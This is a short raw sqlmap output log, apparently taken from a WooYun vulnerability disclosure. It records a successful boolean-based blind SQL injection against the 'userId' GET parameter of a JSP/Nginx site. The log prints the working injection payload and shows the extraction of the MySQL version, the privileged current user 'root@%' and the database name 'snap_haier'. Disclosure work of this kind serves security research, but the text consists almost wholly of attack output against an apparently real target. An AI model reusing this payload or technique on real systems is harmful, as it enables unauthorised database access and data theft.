 [20:03:07] [INFO] testing connection to the target url
[20:03:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=lijian0355' AND 4473=4473 AND 'oGIV'='oGIV&currentPage=1
---
[20:03:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[20:03:08] [INFO] fetching current user
[20:03:08] [INFO] resumed: root@%
current user:    'root@%'
[20:03:08] [INFO] fetching current database
[20:03:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:03:08] [INFO] retrieved:
[20:03:09] [WARNING] reflective value(s) found and filtering out
snap_haier
current database:    'snap_haier'
www.wooyun.org